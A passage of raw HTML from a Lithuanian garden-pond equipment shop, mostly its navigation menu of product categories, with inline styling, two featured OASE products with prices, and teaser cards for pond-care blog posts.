<span class="blog-label">Naudingi patarimai</span><h3 class="blog-title">Švarus ir skaidrus vanduo sodo tvenkinyje: 10 patarimų</h3><div class="blog-arrow">Skaityti daugiau <span>&rarr;</span></div></div>
</a></div></div></div></div></div></div><style></style></li><li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19353"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/" class="ct-menu-link ct-column-heading">Vandens filtrai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19464"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/sleginiai-filtrai/" class="ct-menu-link">Slėginiai filtrai</a></li><li id="menu-item-19482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19482"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/gravitaciniai-filtrai/" class="ct-menu-link">Gravitaciniai filtrai</a></li><li id="menu-item-19445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19445"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/autonomines-filtravimo-sistemos/" class="ct-menu-link">Autonominės filtravimo sistemos</a></li><li id="menu-item-19446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19446"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/panardinami-filtrai/" class="ct-menu-link">Panardinami filtrai</a></li><li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/tvenkinio-vandens-filtrai/filtru-kempines/" class="ct-menu-link">Filtrų kempinės ir bio terpės</a></li><li id="menu-item-19777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19777"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/krioklio-konstrukcija/" class="ct-menu-link">Vandens ir siurblio talpyklos</a></li><li id="menu-item-19389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19389"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/uvc-sterilizatoriai/" class="ct-menu-link ct-column-heading">UVC sterilizatoriai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19444"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/uvc-sterilizatoriu-lemputes/" class="ct-menu-link">UVC sterilizatorių lemputės</a></li></ul></li></ul></li><li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19388"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/" class="ct-menu-link ct-column-heading">Vandens siurbliai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19437"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/filtravimo-sistemu-siurbliai/" class="ct-menu-link">Filtravimo sistemų siurbliai</a></li><li id="menu-item-19441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19441"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanu-siurbliai/" class="ct-menu-link">Fontanų siurbliai</a></li><li id="menu-item-19436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19436"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/kriokliai/kriokliu-siurbliai/" class="ct-menu-link">Krioklių siurbliai</a></li><li id="menu-item-19462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19462"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/siurbliu-priedai/" class="ct-menu-link">Siurblių priedai</a></li><li id="menu-item-19461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19461"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/siurbliai/siurbliu-ismanus-valdymas/" class="ct-menu-link">Siurblių išmanus valdymas</a></li><li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19402"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/" class="ct-menu-link ct-column-heading">Vandens skimeriai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19454"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/pluduriuojantys-skimeriai/" class="ct-menu-link">Plūduriuojantys skimeriai</a></li><li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19453"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/pastatomi-skimeriai/" class="ct-menu-link">Pastatomi skimeriai</a></li><li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19452"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/sieniniai-skimeriai/" class="ct-menu-link">Sieniniai skimeriai</a></li><li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19435"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/skimeriu-priedai/" class="ct-menu-link">Skimerių priedai</a></li></ul></li></ul></li><li id="menu-item-19390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19390"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/" class="ct-menu-link ct-column-heading">Orapūtės tvenkiniams<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19460"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-25-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 25 m3</a></li><li id="menu-item-19459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19459"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-75-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 75 m3</a></li><li id="menu-item-19458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19458"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-250-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 250 m3</a></li><li id="menu-item-19457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19457"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-1-15-aru/" class="ct-menu-link">Orapūtės tvenkiniams 1-15 arų</a></li><li id="menu-item-19456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19456"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/difuzoriai/" class="ct-menu-link">Difuzoriai</a></li><li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19455"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/vandens-sildytuvai/" class="ct-menu-link">Vandens šildytuvai</a></li></ul></li></ul></li><li id="menu-item-19466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19466 ct-mega-menu-content-width ct-mega-menu-columns-4 animated-submenu-block"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/" class="ct-menu-link">Apšvietimas ir išmanios technologijos<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19406"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/" class="ct-menu-link ct-column-heading">Tvenkinio ir sodo apšvietimas<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19419"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/vandens-sviestuvai/" class="ct-menu-link">Vandens šviestuvai</a></li><li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19381"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/sodo-sviestuvai/" class="ct-menu-link">Sodo šviestuvai</a></li><li id="menu-item-19418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19418"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/fontanu-sviestuvai/" class="ct-menu-link">Fontanų šviestuvai</a></li><li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/kriokliu-sviestuvai/" class="ct-menu-link">Krioklių šviestuvai</a></li><li id="menu-item-19417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19417"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/sviestuvu-priedai/" class="ct-menu-link">Šviestuvų priedai</a></li></ul></li><li id="menu-item-19400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19400"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/" class="ct-menu-link ct-column-heading">Išmanioji įrenginių kontrolė<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19478"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/ismanus-valdikliai/" class="ct-menu-link">Išmanūs valdikliai</a></li><li id="menu-item-19480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19480"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/ismaniu-valdikliu-priedai/" class="ct-menu-link">Išmanių valdiklių priedai</a></li></ul></li><li id="menu-item-19479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19479"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/" class="ct-menu-link ct-column-heading">Saulės energija varoma įranga<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19476"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanai-su-saules-kolektoriais/" class="ct-menu-link">Fontanai su saulės kolektoriais</a></li><li id="menu-item-19475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19475"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/" class="ct-menu-link">Apšvietimas su saulės kolektoriais</a></li><li id="menu-item-19477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19477"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-su-saules-kolektoriais/" class="ct-menu-link">Orapūtės su saulės kolektoriais</a></li></ul></li><li id="menu-item-21767" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21767"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-columns stk-block-columns stk-block stk-ccc7d0c" data-block-id="ccc7d0c"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-ccc7d0c-column"><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-efda3df" data-v="4" data-block-id="efda3df"><div class="stk-column-wrapper stk-block-column__content stk-container stk-efda3df-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-efda3df-inner-blocks"><style>/* --- STILIUS --- */
    .menu-products-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 15px;
        width: 100%;
        font-family: inherit;
    }

    /* Produkto kortelė */
    .menu-prod-card {
        display: flex;
        flex-direction: column;
        background: #ffffff;
        border: 1px solid #f0f0f0;
        border-radius: 8px;
        text-decoration: none;
        overflow: hidden;
        transition: all 0.3s ease;
        position: relative;
    }

    /* Nuotraukos konteineris */
    .menu-prod-img {
        width: 100%;
        height: 140px;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #fff;
        padding: 10px;
        box-sizing: border-box;
        border-bottom: 1px solid #f9f9f9;
    }

    .menu-prod-img img {
        max-width: 100%;
        max-height: 100%;
        object-fit: contain;
        transition: transform 0.4s ease;
    }

    /* Informacija */
    .menu-prod-info {
        padding: 12px;
        display: flex;
        flex-direction: column;
        flex-grow: 1;
        justify-content: space-between;
    }

    /* Pavadinimas */
    .menu-prod-title {
        font-size: 12px;
        font-weight: 600;
        color: #333;
        margin: 0 0 8px 0;
        line-height: 1.4;
        text-transform: none;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        height: 34px;
    }

    /* Kaina */
    .menu-prod-price {
        font-size: 14px;
        font-weight: 700;
        color: #1a2b25; /* Tamsiai žalia */
        margin-bottom: 10px;
    }

    /* "Į krepšelį" mygtukas */
    .menu-prod-btn {
        display: block;
        width: 100%;
        text-align: center;
        background-color: #f4f4f4;
        color: #1a2b25;
        padding: 8px 0;
        border-radius: 4px;
        font-size: 11px;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.3s ease;
    }

    /* Hover efektai */
    .menu-prod-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 5px 15px rgba(0,0,0,0.08);
        border-color: rgb(197, 232, 151); /* Jūsų salotinė */
    }

    .menu-prod-card:hover .menu-prod-img img {
        transform: scale(1.08);
    }

    .menu-prod-card:hover .menu-prod-btn {
        background-color: #1a2b25;
        color: rgb(197, 232, 151);
    }

    .menu-prod-card:hover .menu-prod-title {
        color: #1a2b25;
    }

    /* Etiketė viršuje */
    .prod-header-label {
        font-size: 11px;
        font-weight: 700;
        text-transform: uppercase;
        color: rgb(197, 232, 151);
        margin-bottom: 10px;
        letter-spacing: 0.5px;
    }</style><div><div class="prod-header-label">Populiariausi pasirinkimai</div><div class="menu-products-grid">
<a href="https://koitik.lt/produktas/sodo-ir-tvenkinio-apsvietimas-oase-lunaqua-connect-m-set-3/" class="menu-prod-card"><div class="menu-prod-img">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="300" decoding="async" data-src="https://koitik.lt/wp-content/uploads/2026/01/2_13234_e-e1767866013977.webp" alt="OASE LunAqua Connect"><noscript><img width="450" height="300" decoding="async" src="https://koitik.lt/wp-content/uploads/2026/01/2_13234_e-e1767866013977.webp" alt="OASE LunAqua Connect"></noscript></div><div class="menu-prod-info"><h4 class="menu-prod-title">Sodo ir tvenkinio apšvietimas OASE LunAqua Connect M Set 3</h4><div class="menu-prod-price">€219.00</div>
<span class="menu-prod-btn">Į krepšelį</span></div>
</a><a href="https://koitik.lt/produktas/ismanusis-egc-irenginiu-valdiklis-oase-inscenio-fm-master-egc/" class="menu-prod-card"><div class="menu-prod-img">
<img data-lazyloaded="1" src="[data-uri]" width="960" height="960" decoding="async" data-src="https://koitik.lt/wp-content/uploads/2022/12/Ismanusis-EGC-Irenginiu-Valdiklis-Oase-InScenio-FM-Master-Cloud-1.webp" alt="OASE FM-Master Cloud"><noscript><img width="960" height="960" decoding="async" src="https://koitik.lt/wp-content/uploads/2022/12/Ismanusis-EGC-Irenginiu-Valdiklis-Oase-InScenio-FM-Master-Cloud-1.webp" alt="OASE FM-Master Cloud"></noscript></div><div class="menu-prod-info"><h4 class="menu-prod-title">Išmanusis EGC įrenginių valdiklis OASE InScenio FM-Master EGC</h4><div class="menu-prod-price">€499.00</div>
<span class="menu-prod-btn">Į krepšelį</span></div>
</a></div></div></div></div></div></div></div></div><style></style></li></ul></li><li id="menu-item-19469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19469 ct-mega-menu-content-width ct-mega-menu-columns-4 animated-submenu-block"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/" class="ct-menu-link">Vandens ir žuvų priežiūra<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-21775" class="menu-item menu-item-type-post_type menu-item-object-ct_content_block menu-item-21775"><div class="entry-content is-layout-constrained"><div class="wp-block-stackable-columns stk-block-columns stk-block stk-f817534" data-block-id="f817534"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-f817534-column"><div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-667519d" data-v="4" data-block-id="667519d"><div class="stk-column-wrapper stk-block-column__content stk-container stk-667519d-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-667519d-inner-blocks"><style>/* Blogo kortelės stilius Mega Meniu */
    .menu-blog-card {
        display: block;
        position: relative;
        width: 100%;
        height: 280px; 
        border-radius: 8px;
        overflow: hidden;
        text-decoration: none;
        box-shadow: 0 4px 15px rgba(0,0,0,0.1);
        transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    /* Fono nuotraukos nustatymai */
    .menu-blog-bg {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
        transition: transform 0.5s ease;
    }

    /* Tamsus užklojimas geresniam skaitomumui */
    .menu-blog-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        /* Gradiento perėjimas */
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(26, 43, 37, 0.4) 50%, rgba(26, 43, 37, 0.9) 100%);
    }

    /* Teksto konteineris */
    .menu-blog-content {
        position: absolute;
        bottom: 0;
        left: 0;
        padding: 25px;
        width: 100%;
        z-index: 2;
    }

    /* Maža etiketė viršuje */
    .blog-label {
        display: inline-block;
        font-size: 11px;
        font-weight: 700;
        text-transform: uppercase;
        color: rgb(197, 232, 151); /* Jūsų salotinė */
        letter-spacing: 1px;
        margin-bottom: 8px;
    }

    /* Pavadinimas */
    .blog-title {
        font-size: 18px;
        font-weight: 700;
        line-height: 1.3;
        color: #ffffff;
        margin: 0;
        text-transform: none;
        font-family: inherit;
        text-shadow: 0 2px 4px rgba(0,0,0,0.3);
    }

    /* Rodyklė, kuri atsiranda užvedus */
    .blog-arrow {
        display: inline-block;
        margin-top: 15px;
        font-size: 13px;
        font-weight: 600;
        color: #ffffff;
        opacity: 0;
        transform: translateY(10px);
        transition: all 0.3s ease;
    }
    
    .blog-arrow span {
        color: rgb(197, 232, 151); /* Jūsų salotinė */
        margin-left: 5px;
    }

    /* Hover efektai (Užvedus pelę) */
    .menu-blog-card:hover {
        transform: translateY(-3px);
        box-shadow: 0 10px 30px rgba(26, 43, 37, 0.25);
    }

    .menu-blog-card:hover .menu-blog-bg {
        transform: scale(1.08); /* Nuotrauka švelniai priartėja */
    }

    .menu-blog-card:hover .blog-arrow {
        opacity: 1;
        transform: translateY(0);
    }</style><a href="https://koitik.lt/kaip-kovoti-su-siuliniais-dumbliais-dekoratyviniame-tvenkinyje/" class="menu-blog-card"><div class="menu-blog-bg" style="background-image: url('https://koitik.lt/wp-content/uploads/2024/04/image-1024x454.png.webp');"></div><div class="menu-blog-overlay"></div><div class="menu-blog-content">
<span class="blog-label">Naudingi patarimai</span><h3 class="blog-title">Kaip kovoti su siūliniais dumbliais dekoratyviniame tvenkinyje?</h3><div class="blog-arrow">Skaityti daugiau <span>&rarr;</span></div></div>
</a></div></div></div></div></div></div><style></style></li><li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19416"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/" class="ct-menu-link ct-column-heading">Medikamentai<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19415"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/gerosios-bakterijos/" class="ct-menu-link">Gerosios bakterijos</a></li><li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19414"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/vandens-stabilizavimo-priemones/" class="ct-menu-link">Vandens stabilizavimo priemonės</a></li><li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19412"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/dumbliu-naikinimo-priemones/" class="ct-menu-link">Dumblių naikinimo priemonės</a></li><li id="menu-item-19413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19413"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/dumbliu-prevencines-priemones/" class="ct-menu-link">Dumblių prevencinės priemonės</a></li><li id="menu-item-19382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19382"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/vandens-testavimo-priemones/" class="ct-menu-link">Vandens testavimo priemonės</a></li><li id="menu-item-19411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19411"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/medikamentai-dideliems-vandens-telkiniams/" class="ct-menu-link">Medikamentai dideliems vandens telkiniams</a></li></ul></li><li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19383"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/" class="ct-menu-link ct-column-heading">Tvenkinių valymas<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button><ul class="sub-menu"><li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19451"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/graibztai-znyples-ir-reples/" class="ct-menu-link">Graibžtai, žnyplės ir replės</a></li><li id="menu-item-19434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19434"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/vakuuminiai-tvenkinio-valymo-siurbliai/" class="ct-menu-link">Vakuuminiai tvenkinio valymo siurbliai</a></li><li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19433"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/vakuuminiu-siurbliu-priedai/" class="ct-menu-link">Vakuuminių siurblių priedai</a></li></ul></li><li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/zuvu-pasarai/" class="ct-menu-link ct-column-heading">Žuvų pašarai</a></li></ul></li></ul></nav></div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary"><div	class="site-branding"
data-id="logo"		><a href="https://koitik.lt/" class="site-logo-container" rel="home" itemprop="url" ><img width="440" height="142" src="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp" class="default-logo" alt="koitik-tvenkiniai" decoding="sync" srcset="https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2.png.webp 440w, https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2-300x97.png.webp 300w, https://koitik.lt/wp-content/uploads/2024/10/koitik-tvenkiniai2-18x6.png.webp 18w" sizes="(max-width: 440px) 100vw, 440px" fetchpriority="high"/></a></div></div></div><div data-column="end" data-placements="1"><div data-items="primary"><div
class="ct-header-cart"
data-id="cart">
<a class="ct-cart-item ct-offcanvas-trigger"
href="#woo-cart-panel"
data-label="right"
><span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span></span>
<span class="ct-icon-container " aria-hidden="true">
